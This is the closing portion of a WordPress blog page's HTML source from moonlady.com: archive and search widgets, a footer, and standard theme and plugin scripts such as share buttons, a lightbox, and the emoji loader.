	<option value='https://moonlady.com/2010/02/'> February 2010 &nbsp;(2)</option>
	<option value='https://moonlady.com/2010/01/'> January 2010 &nbsp;(1)</option>
	<option value='https://moonlady.com/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='https://moonlady.com/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://moonlady.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='https://moonlady.com/2009/01/'> January 2009 &nbsp;(1)</option>
	<option value='https://moonlady.com/2008/05/'> May 2008 &nbsp;(1)</option>
	<option value='https://moonlady.com/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://moonlady.com/2007/10/'> October 2007 &nbsp;(5)</option>
	<option value='https://moonlady.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='https://moonlady.com/2007/06/'> June 2007 &nbsp;(1)</option>
	<option value='https://moonlady.com/2006/10/'> October 2006 &nbsp;(1)</option>
	<option value='https://moonlady.com/2006/09/'> September 2006 &nbsp;(3)</option>
	<option value='https://moonlady.com/2006/05/'> May 2006 &nbsp;(2)</option>
	<option value='https://moonlady.com/2006/03/'> March 2006 &nbsp;(1)</option>
	<option value='https://moonlady.com/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://moonlady.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://moonlady.com/2004/11/'> November 2004 &nbsp;(1)</option>
	<option value='https://moonlady.com/2002/08/'> August 2002 &nbsp;(1)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div><div class="widget search-5 widget_search"><h5 class="title-block title-widget">Search Archives</h5>
<form role="search" method="get" class="search-form" action="https://moonlady.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Search Moonlady" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div>					</div>
		<div class="sidebar sidebar-2"></div>
		<div class="sidebar sidebar-3"></div>
	</aside><!-- .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .site-container -->

			
		</div><!-- .site-content -->

		
		
		
		<footer id="colophon" class="site-footer ">

			<div class="cs-container site-info">

									<div class="site-title footer-title">
						The Affair					</div>
					
				
									<div class="footer-copyright">
						Designed &amp; Developed by <a href="https://codesupply.co/">Code Supply Co.</a>					</div>
					

				
			</div><!-- .site-info -->

		</footer>

		
<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="search-container">
		<div class="cs-container">
			
<form role="search" method="get" class="search-form" action="https://moonlady.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Search Moonlady" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
		</div>
	</div>
</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-affair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
					<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=3.0.4" id="justifiedgallery-js"></script>
<script id="powerkit-justified-gallery-js-extra">
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script src="https://moonlady.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script id="powerkit-lightbox-js-extra">
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script id="powerkit-opt-in-forms-js-extra">
var opt_in = {"ajax_url":"https://moonlady.com/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script id="powerkit-pin-it-js-extra">
var powerkit_pinit_localize = {"image_selectors":".entry-content img,.single .cover-gallery img,.single .cover-thumbnail img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=3.0.4" id="flickity-js"></script>
<script id="powerkit-table-of-contents-js-extra">
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
//# sourceURL=powerkit-table-of-contents-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4" id="powerkit-table-of-contents-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/owl.carousel.min.js?ver=2.3.4" id="owl-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/jquery.vide.min.js?ver=0.5.1" id="vide-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/jarallax.min.js?ver=1.10.3" id="jarallax-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
<script id="csco-scripts-js-extra">
var csco_mega_menu = {"rest_url":"https://moonlady.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
</script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/scripts.js?ver=3.5.4" id="csco-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moonlady.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moonlady.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://moonlady.com/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	</body>
</html>
